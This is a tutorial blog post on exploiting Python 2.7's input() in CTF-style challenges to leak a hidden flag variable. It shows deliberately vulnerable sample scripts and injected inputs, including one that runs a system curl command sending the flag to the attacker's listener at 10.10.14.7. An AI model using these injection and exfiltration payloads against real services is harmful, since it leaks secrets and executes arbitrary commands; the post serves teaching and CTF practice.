Python - Hacking with style - input
by Xh4H
This is the second part of Python 2.7 input security issues post.
In this post we will see what can be done appart from spawning a shell.
Getting variable values
Case 1 - string variable:
We are given a piece of code with hidden variable values:
import string, random
flag = "xxxxxxxxxxxxxxxxxxx"
password = ''.join(random.choice(string.ascii_lowercase) for i in range(11))
if input("Password > ") == password:
print "Awesome!"
else:
print "Wrong!"
This simple script generates a 11 char length string, and we have to guess it.
There’s flag
variable, and we are interested on getting it’s value.
A simple method is generating an error using that variable with input
:

By attempting to parse to int a string that is not solely filled by numbers we will get an exception error, and since it did not get handled, we get the raw error output, containing, so, the variable content.
1_am_s0_1nT3r3stinG
Case 2 - numeric variable:
In the following scenario the flag will only be numbers. We will re-use the same code from Case 1
.

In this case we can’t take advantage of parse to int feature, oh well, maybe we can…

What we did above is pretty simple. Given a string variable filled by numbers, we can concatenate a non-numeric character and afterwards parse to int the variable, getting so, our flag (removing, of course, the last character we added).
123542562362161346
Case 3 - exceptions handled:
We took advantage of non-existant exception handling in the previous 2 cases.
Now we are given a script that is handling any exception. How can we get our precious flag?
import string, random
flag = "xxxxxxxxxxxxxxxxxxxxxxxxxxxx"
password = ''.join(random.choice(string.ascii_lowercase) for i in range(11))
try:
if input("Password > ") == password:
print "Awesome!"
else:
print "Wrong!"
except Exception as e:
print "What are you doing?!"
If we put into practice the previous technique, we will get the What are you doing?!
print, since any exception is being handled now.
We are going to have a look at three different techniques.
Please note, the following cases can also be solved with Case 3.1
, but the aim is having different cases to explore different possibilities.
Case 3.1 - Re-using input function over and over …
First let’s understand how input
function is used:
input("Hey, write something here: ")
This piece of code will print Hey, write something here:
and then ask for user input.
Since it is expecting a string, we can pass the flag as parameter.

3xc3pt10n_h4ndl1ng?s0_funny!
Case 3.2 - Having access to the script location
If we have, let’s say ssh
access to the server where the script is being hosted, we can output the flag variable content to a file, and then read it.
With the following input, we will create a file called my_flag
and write the flag to it.
open("my_flag", "w").write(flag)

3xc3pt10n_h4ndl1ng?s0_funny!
Case 3.3 - Remote connection? CURL it to me please!
Final case, let’s imagine that this script is listening in port 8000. We don’t have access to the server, we are establishing a connection using netcat nc
.
We can execute a system command and curl the content of a variable through our pc.
First, set up an http listener using port 80:
python -m SimpleHTTPServer 80
Second, figure out our IP address. We have to take into account whether we are in a private network to access the server where that script is located.
Let’s say we used an OpenVPN
profile to be able to netcat
to the target server. It is very likely that the target server won’t have access to external IPs, therefore we will have to get our tunnel IP (tun0).
ifconfig tun0

We are going to use the following IP: 10.10.14.7
.
We are now ready to retrieve that flag!
With the following line, we will be able to execute a bash system command, call curl appending the flag to the url:
__import__('os').system("curl http://10.10.14.7/" + flag)

3xc3pt10n_h4ndl1ng?s0_funny!
We will write another post soon including more advanced techniques.
Thanks for reading :)
tags: python - proof-of-concept - shell - input - vulnerability